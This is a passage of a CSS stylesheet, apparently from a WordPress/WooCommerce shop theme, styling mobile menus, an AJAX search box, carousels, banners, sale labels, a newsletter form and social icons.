  border-bottom: 1px solid #505051;
  -webkit-transition: background 500ms;
  -moz-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
  background: none !important;
}
.mobile-menu-container > ul > li > ul.sub-menu > li.current-menu-item > a,
.mobile-menu-container > ul > li > ul.sub-menu > li:hover > a,
.mobile-mega-menu > ul > li > ul.sub-menu > li.current-menu-item > a,
.mobile-mega-menu > ul > li > ul.sub-menu > li:hover > a {
  background-color: #000;
}
.mobile-menu-container > ul > li > ul.sub-menu > li > a,
.mobile-mega-menu > ul > li > ul.sub-menu > li > a {
  color: #fff !important;
  font-weight: bold;
}
.mobile-menu-container > ul > li ul.sub-menu,
.mobile-mega-menu > ul > li ul.sub-menu {
  float: left;
  margin: 1px 0 0;
  padding: 0 0 0 18px;
  width: 100%;
}
.mobile-menu-container > ul > li ul.sub-menu li,
.mobile-mega-menu > ul > li ul.sub-menu li {
  float: left;
  list-style: none;
  position: relative;
  width: 100%;
  border-bottom: 1px solid #505051;
  -webkit-transition: background 500ms;
  -moz-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
  background: none !Important;
}
.mobile-menu-container > ul > li ul.sub-menu li.opensubmenu > a,
.mobile-menu-container > ul > li ul.sub-menu li.current-menu-item > a,
.mobile-menu-container > ul > li ul.sub-menu li:hover > a,
.mobile-mega-menu > ul > li ul.sub-menu li.opensubmenu > a,
.mobile-mega-menu > ul > li ul.sub-menu li.current-menu-item > a,
.mobile-mega-menu > ul > li ul.sub-menu li:hover > a {
  background-color: #1a9fed;
}
.mobile-menu-container > ul > li ul.sub-menu li a,
.mobile-mega-menu > ul > li ul.sub-menu li a {
  display: block;
  float: left;
  height: 46px;
  line-height: 46px;
  width: 100%;
  color: #fff !important;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 20px;
  font-size: 13px !important;
}
.ajax_autosuggest_suggestions {
  box-shadow: none !important;
  border: 0 !important;
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
  transform: translate(0,0);
}
.ajax_autosuggest_suggestions .ajax_autosuggest_more {
  background-image: url(../images/arrow_search.png) !important;
}
.ajax_autosuggest_suggestions li
	.ac_over {
  background-color: #1a9fed;
}
#sp-search {
  width: 72%;
  float: left;
  display: inline-block;
  padding-right: 57px;
}
.vg-search #codenegar_ajax_search_widget #codenegar_ajax_autosuggest_seidebar_title {
  display: none;
}
.vg-search .autocomplete-suggestions {
  top: 100%;
  border-radius: 0;
  border-color: #1a9fed;
}
.vg-search .ajax_autosuggest_form_wrapper {
  height: inherit !Important;
  border: 0 !important;
}
.vg-search form#codenegar_ajax_search_form {
  width: 100% !important;
  position: relative;
  display: inline-block;
  z-index: 0;
}
.vg-search form#codenegar_ajax_search_form input[type="text"].ajax_autosuggest_input {
  background-color: #fff;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100% !important;
  overflow: hidden;
  height: 42px !important;
  display: inline-block;
  margin: 0px !important;
  float: none;
  padding: 10px !important;
  line-height: 18px;
  margin-right: 0 !important;
  border: 2px solid #d7d7d7 !important;
  border-right: 0 !important;
}
.vg-search form#codenegar_ajax_search_form input[type="text"].ajax_autosuggest_input:focus {
  outline: none;
}
.vg-search form#codenegar_ajax_search_form #wsearchsubmit {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: auto;
  text-align: center;
  font-size: 18px;
  color: #fff;
  padding: 10 !important;
  float: right;
  height: 42px;
  width: 55px;
  line-height: 18px;
  position: absolute;
  z-index: 9999;
  top: 0px;
  left: 100%;
  right: auto !important;
  border: 2px solid #d7d7d7;
  border-left: 0;
}
.vg-search form#codenegar_ajax_search_form #wsearchsubmit i {
  display: none;
}
.vg-search form#codenegar_ajax_search_form #wsearchsubmit span {
  border: 0;
  width: 55px;
  height: 42px;
  text-transform: capitalize;
  line-height: 38px;
  display: block;
  text-indent: -9999px;
  color: #fff;
  float: left;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  background: #1a9fed;
  position: relative;
}
.vg-search form#codenegar_ajax_search_form #wsearchsubmit span::before {
  content: "\f002";
  position: absolute;
  top: 0;
  left: 50%;
  font-size: 15px !important;
  font-family: FontAwesome;
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  transform: translate(-50%,0);
  text-indent: 0;
}
.tparrows.gyges {
  margin-left: -20px;
}
.tparrows.gyges.tp-leftarrow {
  transform: rotate(-45deg) !Important;
}
.tparrows.gyges.tp-leftarrow:before {
  transform: rotate(45deg) translate(10px,1px);
  font-size: 12px;
}
.tparrows.gyges.tp-leftarrow:hover {
  background: #404048;
}
.tparrows.gyges.tp-rightarrow {
  transform: rotate(-45deg) !Important;
}
.tparrows.gyges.tp-rightarrow:hover {
  background: #404048;
}
.tparrows.gyges.tp-rightarrow:before {
  transform: rotate(45deg) translate(-10px,0px);
  font-size: 12px;
}
.vina-list-cate.cate-full .box-content .box-title h3 {
  font-family: BebasNeuewebfont;
  font-size: 25px;
  margin: 0;
  text-transform: uppercase;
}
.vina-list-cate.cate-full .box-content .box-title .box-inner {
  width: 100%;
  height: 100%;
  padding-top: 0;
  border: 1px solid #999999;
  position: relative;
  overflow: hidden;
}
.vina-list-cate.cate-full .box-content .box-title .box-inner > div {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  width: 100%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
  padding: 0 10px;
}
.vina-list-cate.cate-full .box-content .box-title a.view {
  display: inline-block;
  color: #fffefe;
  padding: 5px 10px;
  border: 1px solid #999999;
  text-transform: uppercase;
  margin-top: 7px;
}
.vina-list-cate .box-content {
  margin: 8px 0 0;
  position: relative;
  display: inline-block;
  width: 100%;
}
.vina-list-cate .box-content .images img {
  width: 100%;
}
.vina-list-cate .box-content:hover .box-title {
  opacity: 100;
  filter: alpha(opacity=10000);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.vina-list-cate .box-content .box-title {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  bottom: 0;
  color: #fffefe;
  text-align: center;
  padding: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.2s all ease-in-out;
  -moz-transition: 0.2s all ease-in-out;
  -o-transition: 0.2s all ease-in-out;
  transition: 0.2s all ease-in-out;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  background: rgba(26,159,237,0.8);
}
.vina-list-cate .box-content .box-title > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
  width: 100%;
  left: 0;
}
.vina-list-cate .box-content .box-title h3 {
  font-family: BebasNeuewebfont;
  font-size: 22px;
  margin: 0;
  line-height: 28px;
}
.vina-list-cate .box-content .box-title a.view {
  display: inline-block;
  color: #fffefe;
  padding: 5px;
  border: 1px solid #999999;
  text-transform: capitalize;
  margin-top: 10px;
}
.vina-list-cate .box-content .box-title a.view:hover {
  background: #1a9fed;
  border-color: #1a9fed;
}
.vina-tab-list-product {
  position: relative;
  padding-top: 3px;
  margin-bottom: 37px;
}
.vina-tab-list-product .wpb_tour_tabs_wrapper .wpb_tab {
  background: transparent !important;
  padding: 0 !important;
}
.vina-tab-list-product .wpb_tabs_nav {
  border-bottom: 3px double #d9d9d9;
  margin-bottom: 20px !important;
}
.vina-tab-list-product .wpb_tabs_nav > li {
  margin-bottom: 0 !important;
  display: inline-block;
  padding: 0 15px !important;
  cursor: pointer;
  background: url(../images/bg/bg_producttabs.png) no-repeat right 3px !important;
}
.vina-tab-list-product .wpb_tabs_nav > li:first-child {
  padding-left: 0 !important;
}
.vina-tab-list-product .wpb_tabs_nav > li:last-child {
  padding-right: 0 !important;
  background: transparent !important;
}
.vina-tab-list-product .wpb_tabs_nav > li.ui-state-hover > a,
.vina-tab-list-product .wpb_tabs_nav > li.ui-state-focus > a,
.vina-tab-list-product .wpb_tabs_nav > li.ui-tabs-active > a,
.vina-tab-list-product .wpb_tabs_nav > li.ui-state-active > a {
  color: #1a9fed !important;
}
.vina-tab-list-product .wpb_tabs_nav > li > a {
  border: 0 !important;
  text-transform: uppercase;
  padding: 0 0 5px !important;
  margin: 0;
  color: #616161 !important;
  font-size: 18px;
  line-height: 25px;
  font-weight: bold;
}
.vina-tab-list-product .wpb_tabs_nav > li > a:hover,
.vina-tab-list-product .wpb_tabs_nav > li > a:focus {
  background-color: transparent;
}
.images-carousel .vc_images_carousel .vc_inner a {
  width: 100%;
  float: left;
}
.images-carousel .vc_images_carousel .vc_inner a img {
  height: 100%;
}
.images-carousel .vc_images_carousel .vc_carousel-indicators li {
  margin: 0 5px;
  width: 11px;
  height: 8px;
  display: block;
  background: #fff;
  cursor: pointer;
  text-indent: -9999px;
  z-index: 9;
  border: none;
  display: inline-block;
  border-radius: 0;
}
.images-carousel .vc_images_carousel .vc_carousel-indicators li.vc_active {
  background: #1a9fed;
}
.images-carousel .vc_images_carousel .vc_carousel-control .icon-prev,
.images-carousel .vc_images_carousel .vc_carousel-control .icon-next {
  border-radius: 50%;
  border: 1px solid #aaa;
  color: #aaa;
  height: 30px;
  width: 30px;
  box-shadow: none;
}
.images-carousel .vc_images_carousel .vc_carousel-control .icon-prev:before,
.images-carousel .vc_images_carousel .vc_carousel-control .icon-next:before {
  top: 0;
}
.images-carousel .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.images-carousel .vc_images_carousel .vc_carousel-control .icon-next:hover {
  color: #1a9fed;
  border-color: #1a9fed;
}
.vinageckotip {
  color: #ffffff;
  display: block;
  float: left;
  font-size: 11px;
  left: 0;
  line-height: 22px;
  padding: 4px 8px;
  position: absolute;
  top: -35px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
  background: #1a9fed;
}
.vinageckotip:after {
  background: none;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid #1a9fed;
  bottom: -6px;
  content: "";
  display: block;
  height: 0;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: none;
  width: 0;
}
.woocommerce span.onsale {
  position: absolute;
  z-index: 1;
  left: 10px;
  top: 10px;
  min-width: 45px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  display: block;
  color: #fff;
  background-color: #1a9fed;
  font-size: 1em;
  font-weight: bold;
  text-transform: uppercase;
  border-radius: 2px;
  min-height: 0;
  padding: 0;
}
.woocommerce span.lbfeatured {
  position: absolute;
  z-index: 1;
  right: 10px;
  top: 10px;
  min-width: 45px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  display: block;
  color: #fff;
  background-color: #616161;
  font-size: 1em;
  font-weight: bold;
  text-transform: uppercase;
  border-radius: 2px;
  min-height: 0;
  padding: 0;
}
.woocommerce .products .star-rating {
  margin: 0 auto;
}
.home-banner-static .banner-box .fa {
  font-size: 36px;
  padding-right: 34px;
  margin: 0;
  color: #1a9fed;
}
.home-banner-static .banner-box .banner-title {
  color: #444;
  font-size: 21px;
  font-weight: bold;
  padding-bottom: 3px;
}
.home-banner-static .banner-box .banner-content {
  line-height: 25px;
}
.home-banner-static > .row-container {
  position: relative;
  z-index: 0;
}
.home-banner-static > .row-container:after {
  width: -o-calc(100% - 30px);
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  height: 0;
  position: relative;
  z-index: -1;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  border-top: 1px solid #ededed;
}
.banner-donnan {
  position: relative;
  cursor: pointer;
}
.banner-donnan::before {
  content: "";
  background: rgba(0,0,0,0.3);
  height: 100%;
  display: block;
  left: 50%;
  position: absolute;
  top: 0;
  z-index: 9;
  width: 0;
  pointer-events: none;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-animation-duration: .4s;
  -moz-animation-duration: .4s;
  -o-animation-duration: .4s;
  animation-duration: .4s;
}
.banner-donnan::after {
  background: rgba(26,159,237,0.7);
  color: #fff;
  content: "\f0c1";
  display: block;
  font-family: FontAwesome;
  font-size: 30px;
  height: 80px;
  line-height: 80px;
  opacity: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  -webkit-transform: scale(3);
  transform: scale(3);
  width: 80px;
  z-index: 2;
  border-radius: 100%;
  box-shadow: 0 0 0 8px rgba(246,249,250,0.42);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation-duration: .5s;
  -moz-animation-duration: .5s;
  -o-animation-duration: .5s;
  animation-duration: .5s;
}
.banner-donnan:hover::before {
  left: 0;
  width: 100%;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 100;
}
.banner-donnan:hover::after {
  opacity: 1;
  z-index: 999;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-animation: rotate 0.5s linear;
  -moz-animation: rotate 0.5s linear;
  animation: rotate 0.5s linear;
}
.sidebar-product .banner >div,
.sidebar-product .widget_sp_image >div {
  display: none;
}
.sidebar-product .widget .vg-title,
.sidebar-product .wpb_text_column .vg-title {
  width: 100%;
}
.banner #banner-donnan,
.widget_sp_image #banner-donnan {
  display: inline-block;
  cursor: pointer;
  overflow: hidden;
  width: 100%;
  position: relative;
}
.banner #banner-donnan::before,
.widget_sp_image #banner-donnan::before {
  content: "";
  background: rgba(0,0,0,0.3);
  height: 100%;
  display: block;
  left: 50%;
  position: absolute;
  top: 0;
  width: 0;
  z-index: 9;
  pointer-events: none;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-animation-duration: .4s;
  -moz-animation-duration: .4s;
  -o-animation-duration: .4s;
  animation-duration: .4s;
}
.banner #banner-donnan::after,
.widget_sp_image #banner-donnan::after {
  background: rgba(26,159,237,0.7);
  color: #fff;
  content: "\f0c1";
  display: block;
  font-family: FontAwesome;
  font-size: 30px;
  height: 80px;
  line-height: 80px;
  opacity: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  -webkit-transform: scale(3);
  transform: scale(3);
  width: 80px;
  z-index: 2;
  border-radius: 100%;
  box-shadow: 0 0 0 8px rgba(246,249,250,0.42);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation-duration: .5s;
  -moz-animation-duration: .5s;
  -o-animation-duration: .5s;
  animation-duration: .5s;
}
.banner #banner-donnan:hover::before,
.widget_sp_image #banner-donnan:hover::before {
  left: 0;
  width: 100%;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 100;
}
.banner #banner-donnan:hover::after,
.widget_sp_image #banner-donnan:hover::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  z-index: 999;
  -webkit-animation: rotate 0.5s linear;
  -moz-animation: rotate 0.5s linear;
  animation: rotate 0.5s linear;
}
#third > * {
  clear: both;
  display: inline-block;
  width: 100%;
  margin-bottom: 25px;
}
.related_products_widget .owl-item > div {
  padding: 0;
  width: 100%;
}
.related_products_widget .shop-products {
  margin: 0 !important;
  padding: 0 !important;
}
.owl-theme .owl-controls {
  margin: 0;
}
.owl-theme .owl-controls .owl-pagination {
  position: absolute;
  bottom: 8px;
  left: 0;
  height: 8px;
  line-height: 8px;
  z-index: 2;
}
.owl-theme .owl-controls .owl-pagination .owl-page.active .owl-numbers,
.owl-theme .owl-controls .owl-pagination .owl-page:hover .owl-numbers {
  background: #1a9fed;
}
.owl-theme .owl-controls .owl-pagination .owl-page.active span,
.owl-theme .owl-controls .owl-pagination .owl-page:hover span {
  border-color: #1a9fed;
}
.owl-theme .owl-controls .owl-pagination .owl-page:first-child .owl-numbers {
  margin-left: 0;
}
.owl-theme .owl-controls .owl-pagination .owl-page .owl-numbers {
  padding: 0;
  width: 17px;
  height: 8px;
  background: transparent;
  border: 1px solid #dcdcdc;
  border-radius: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.owl-theme .owl-controls .owl-page span {
  width: 12px;
  height: 12px;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  background-color: #c2c2c2;
  border: 2px solid #ffffff;
  border-radius: 50%;
  margin: 0 4px;
  background: none;
}
.owl-carousel.owl-theme .owl-controls .owl-buttons > div:hover:before,
.owl-carousel.owl-theme .owl-controls .owl-buttons > div.owl-prev:hover:before {
  color: #1a9fed;
}
.owl-carousel .owl-buttons {
  position: absolute;
  top: -28px;
  right: 0;
}
.owl-carousel .owl-controls .owl-buttons > div {
  text-indent: -9999px;
  width: 25px;
  height: 25px;
  margin: 0 !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  top: -23px;
  font-size: 0;
  background: none;
  opacity: 1;
  filter: alpha(opacity=100);
  border: 0;
  padding: 0;
  position: absolute;
  right: 30px;
  border: 1px solid #cecece;
  text-align: center;
}
.owl-carousel .owl-controls .owl-buttons > div:before {
  display: block;
  font-family: 'FontAwesome';
  font-size: 16px;
  line-height: 23px;
  content: "\f0d9";
  margin-right: 0;
  color: #cecece;
  text-indent: 0;
}
.owl-carousel .owl-controls .owl-buttons > div.owl-next {
  right: 0;
  left: auto;
}
.owl-carousel .owl-controls .owl-buttons > div.owl-next:before {
  content: "\f0da";
}
.owl-carousel .owl-controls .owl-buttons > div:hover {
  background: #ffffff;
  border-color: #1a9fed;
}
.owl-carousel .owl-controls .owl-buttons > div:hover:before {
  color: #1a9fed !Important;
}
.widget .widget-title,
.widget .vg-title {
  border-bottom: 1px solid #eaeaea;
}
.widget .widget-title >h3,
.widget .vg-title >h3 {
  text-transform: uppercase;
  padding: 0 0 10px 0;
  line-height: 1;
  margin: 0;
  font-size: 18px;
  font-weight: 700;
  color: #616161;
  display: inline-block;
  position: relative;
}
.widget .widget-title >h3::before,
.widget .vg-title >h3::before {
  content: "";
  height: 1px;
  width: 100%;
  background: #1a9fed;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.vg-content-page .vg-deal-of-the-day > .vc_column-inner >.wpb_wrapper .wpb_wrapper.vg-carousel {
  border: 1px solid #eee;
}
.vg-content-page .vg-deal-of-the-day .wpb_text_column .vg-title {
  margin-bottom: 5px;
  width: 50%;
}
.vg-content-page .vg-deal-of-the-day .wpb_text_column .vg-title h3 {
  text-transform: uppercase;
  padding: 0px 20px;
  line-height: 58px;
  margin: 0;
  font-size: 1.5em;
  color: #fff;
  background-color: #ff5353;
  border-bottom: 4px solid #c80000;
  position: relative;
  display: inline-block;
  min-width: 50%;
}
.vg-content-page .vg-deal-of-the-day .wpb_text_column .vg-title h3::before {
  background: #ff5353;
}
.vg-content-page .vg-deal-of-the-day .wpb_text_column .vg-title h3::after {
  border-top: 14px solid #a00000;
}
.carousel-products {
  position: relative;
}
.addtocart-button {
  position: relative;
  margin: 0;
  z-index: 0;
  display: inline-block;
  width: 100%;
}
.addtocart-button:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f07a";
  position: absolute;
  z-index: 1;
  color: white;
  top: 50%;
  font-size: 18px;
  line-height: 25px;
  margin-top: -13px;
  left: 10px;
  pointer-events: none;
}
.addtocart-button a {
  background: #616161;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #fff;
  text-transform: uppercase;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-size: 18px;
  line-height: 40px;
  text-align: center;
  white-space: nowrap;
  padding: 0 18px 0 40px !Important;
  text-shadow: none;
  margin: 0 !important;
  font-weight: bold;
  height: 40px;
  border-radius: 0px;
}
.vg-latest-news .vg-title {
  margin-bottom: 30px;
  text-align: center;
  background: url(../images/presets/preset1/bg_blog.png) no-repeat center bottom !important;
  padding-bottom: 30px;
}
.vg-latest-news .vg-title h3 {
  text-transform: uppercase;
  color: #1a9fed;
  font-size: 24px;
  margin: 0;
}
.vg-latest-news .vg-title h3:before,
.vg-latest-news .vg-title h3:after {
  display: none !important;
}
.vgpc-wrapper {
  overflow: visible;
}
.vgpc-wrapper .owl-item {
  padding: 0;
}
.vgpc-wrapper .vgpc-item-i {
  background-color: transparent;
  margin: 0 15px;
  padding: 0;
}
.vgpc-wrapper .vgpc-image-block {
  padding: 0;
  position: relative;
}
.vgpc-wrapper .vgpc-image-block a {
  display: inline-block;
  width: 100%;
  position: relative;
}
.vgpc-wrapper .vgpc-image-block a img {
  width: 100%;
}
.vgpc-wrapper .vgpc-text-block {
  overflow: hidden;
  padding: 10px 0 40px;
  position: relative;
  z-index: 0;
}
.vgpc-wrapper .vgpc-post-title {
  font-size: 17px;
  font-weight: bold;
  line-height: 24px;
  margin: 0;
  padding: 0px 0 3px 0;
  text-align: left;
  text-transform: uppercase;
}
.vgpc-wrapper .timmer {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline;
  max-width: none;
  min-width: 40px;
  padding: 0;
  text-align: center;
  text-transform: capitalize;
}
.vgpc-wrapper .timmer>div {
  display: inline-block;
  margin: 0 2px;
}
.vgpc-wrapper .vgpc-post-author {
  text-align: left;
  text-transform: capitalize;
  padding-top: 8px;
}
.vgpc-wrapper .vgpc-post-category {
  text-align: left;
}
.vgpc-wrapper .vgpc-post-desc {
  margin: 6px 0 10px;
}
.vgpc-wrapper .vgpc-post-desc p {
  line-height: 20px;
  margin-bottom: 0 !important;
}
.vgpc-wrapper .vgpc-item.style3 .vgpc-post-desc a {
  font-size: 0;
  color: #888;
}
.vgpc-wrapper .vgpc-item.style3 .vgpc-post-desc a:after {
  content: "\f061";
  display: inline-block;
  font-family: FontAwesome;
  margin-left: 8px;
  font-size: 12px;
}
.vgpc-wrapper .vgpc-item.style3 .vgpc-post-desc a:hover {
  color: #1a9fed;
}
.vg-brand-slider-wrapper {
  display: inline-block;
  width: 100%;
}
.our-brands {
  padding-bottom: 15px;
}
.brands-carousel.owl-carousel {
  border: 0;
  padding: 0;
  margin-top: 0;
}
.brands-carousel.owl-carousel .owl-item {
  padding: 0 15px;
}
.brands-carousel.owl-carousel .owl-wrapper-outer {
  border: 1px solid #eaeaea;
}
.brands-carousel .brands-inner {
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.brands-carousel .brands-inner:hover {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.brands-carousel .group .brands-inner {
  margin-bottom: 10px;
}
.brands-carousel .group .brands-inner:last-child {
  margin-bottom: 0;
}
.top-bottom-wrapper {
  background-color: ;
  clear: both;
}
.top-bottom-wrapper > .container {
  padding-top: 18px;
  padding-bottom: 18px;
}
.bottom-wrapper .container {
  padding-top: 10px;
  padding-bottom: 28px;
  color: #444;
  margin-top: 20px;
}
.bottom-wrapper .container p {
  margin: 0;
  line-height: 20px;
  display: inline;
}
.vg-newsletter .newsletter-container {
  position: relative;
  z-index: 9;
  padding-left: 482px;
}
.vg-newsletter .newsletter-container > * {
  display: inline-block;
  float: left;
}
.vg-newsletter .header-newsletter {
  position: absolute;
  z-index: -1;
  top: -5px;
  left: 0;
  content: "";
  width: 100%;
}
.vg-newsletter .header-newsletter:before {
  width: 62px;
  height: 41px;
  border: 1px solid #696969;
  content: "\f0e0";
  float: left;
  margin-right: 10px;
  font-family: FontAwesome;
  line-height: 41px;
  text-align: center;
  color: #fff;
  font-size: 20px;
}
.vg-newsletter .header-newsletter h3 {
  color: #fff;
  font-size: 22px;
  text-transform: uppercase;
  line-height: 24px;
  margin: 0;
}
.vg-newsletter .header-newsletter p {
  font-weight: normal;
  margin: 0;
  color: #c6c6c6;
  line-height: 18px;
}
.vg-newsletter .widget_wysija_cont {
  width: 100%;
}
.vg-newsletter .widget_wysija_cont > form {
  border: 0;
}
.vg-newsletter .widget_wysija_cont > form > * {
  display: inline-block;
  margin: 0;
  background: none !important;
  box-shadow: none;
  border: 0;
  height: 36px;
  outline: none !Important;
  padding: 0 15px 0 0;
  float: left;
}
.vg-newsletter .widget_wysija_cont > form > *.wysija-paragraph {
  width: -o-calc(100% - 112px);
  width: -webkit-calc(100% - 112px);
  width: -moz-calc(100% - 112px);
  width: calc(100% - 112px);
}
.vg-newsletter .widget_wysija_cont > form > *.wysija-paragraph input {
  width: 100% !important;
  float: left;
  border: none;
  background: #fff !important;
  padding: 0 10px;
  color: #222;
}
.vg-newsletter .widget_wysija_cont > form > *.wysija-paragraph > .formError {
  margin-left: 121px;
  -webkit-transform: translate(0px,-4px);
  -moz-transform: translate(0px,-4px);
  -ms-transform: translate(0px,-4px);
  -o-transform: translate(0px,-4px);
  transform: translate(0px,-4px);
}
.vg-newsletter .widget_wysija_cont > form > *.wysija-paragraph > .formError .formErrorContent {
  line-height: 13px;
}
.vg-newsletter .widget_wysija_cont > form > *.wysija-submit {
  display: inline-block;
  padding: 0px 15px;
  text-align: center;
  white-space: nowrap;
  background-color: #1a9fed !important;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
}
.vg-newsletter .widget_wysija_cont > form > *.wysija-submit:hover,
.vg-newsletter .widget_wysija_cont > form > *.wysija-submit:focus {
  color: #fff;
  background-color: #0f82c5 !important;
}
.vg-newsletter .widget_wysija_cont > form > * input {
  background: none !important;
  box-shadow: none;
  border: 0;
  height: 36px;
  outline: none !Important;
  padding: 0 5px;
  color: #fefefe;
}
.banner-home-content-2 {
  background-color: #d9d9d9;
  padding: 15px 16px;
  text-align: center;
  margin: 9px 0 0;
}
.banner-home-content-2 .text-box {
  border: 1px solid #dddddd;
  padding: 20px;
}
.banner-home-content-2 .text-box h3 {
  font: 30px/35px BebasNeuewebfont, arial;
  text-transform: uppercase;
  margin: 0;
}
.vg-social.social-network {
  text-align: right;
  padding-top: 2px;
}
.vg-social.social-network .social-icons {
  display: inline-block;
  width: 100%;
}
.vg-social.social-network .social-icons li {
  float: none;
  margin: 0 8px;
  list-style: none;
  text-align: center;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.vg-social.social-network .social-icons li:first-child {
  margin-left: 0;
}
.vg-social.social-network .social-icons li:last-child {
  margin-right: 0;
}
.vg-social.social-network .social-icons li .vinageckotip {
  background: #1a9fed;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  left: 0;
  line-height: 22px;
  padding: 4px 8px;
  position: absolute;
  top: -44px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.vg-social.social-network .social-icons li .vinageckotip:after {
  border-top-color: #1a9fed;
}
.vg-social.social-network .social-icons li a {
  position: relative;
  display: block;
  width: 36px;
  line-height: 36px;
  height: 36px;
  border-radius: 50%;
  text-align: center;
  font-size: 15px;
  padding: 0;
  color: #ffffff;
  background: transparent;
  -webkit-transition: all 3s ease-in-out;
  -moz-transition: all 3s ease-in-out;
  -o-transition: all 3s ease-in-out;
  transition: all 3s ease-in-out;
}
.vg-social.social-network .social-icons li a .fa {
  position: relative;
  z-index: 9;
}
.vg-social.social-network .social-icons li a::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0%;
  height: 0%;
  border-radius: 50%;
  background: #1a9fed;
  z-index: 0;
  -webkit-transition: -webkit-transform 0.5s, opacity 0.3s;
  -moz-transition: -moz-transform 0.5s, opacity 0.3s;
  transition: transform 0.5s, opacity 0.3s;
}
.vg-social.social-network .social-icons li a::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 0 2px #ffffff;
  border-radius: 50%;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
